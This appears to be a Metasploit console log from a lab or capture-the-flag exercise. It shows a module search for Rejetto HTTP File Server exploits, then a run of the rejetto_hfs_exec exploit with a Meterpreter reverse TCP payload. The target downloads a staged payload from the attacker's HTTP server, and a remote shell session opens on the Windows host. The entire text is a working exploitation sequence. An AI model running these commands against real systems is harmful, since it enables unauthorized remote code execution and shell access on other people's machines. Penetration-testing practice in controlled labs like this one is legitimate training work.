 Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  exploit/windows/http/rejetto_hfs_rce_cve_2024_23692  2024-05-25  excellent  Yes  Rejetto HTTP File Server (HFS) Unauthenticated Remote Code Execution
1  exploit/windows/http/rejetto_hfs_exec  2014-09-11  excellent  Yes  Rejetto HttpFileServer Remote Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/windows/http/rejetto_hfs_exec
[msf](Jobs:0 Agents:0) exploit(windows/http/rejetto_hfs_exec) >> use 1
[*] Using configured payload windows/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(windows/http/rejetto_hfs_exec) >> run
[*] Started reverse TCP handler on 10.10.16.35:4444
[*] Using URL: http://10.10.16.35:8080/bU5hTKLdDHCa6
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /bU5hTKLdDHCa6
[*] Sending stage (177734 bytes) to 10.129.200.101
[!] Tried to delete %TEMP%\acSvpgzApoX.vbs, unknown result
[*] Meterpreter session 2 opened (10.10.16.35:4444 -> 10.129.200.101:49181) at 2025-07-01 23:53:59 +0200
[*] Server stopped.
(Meterpreter 2)(C:\Users\kostas\Desktop) >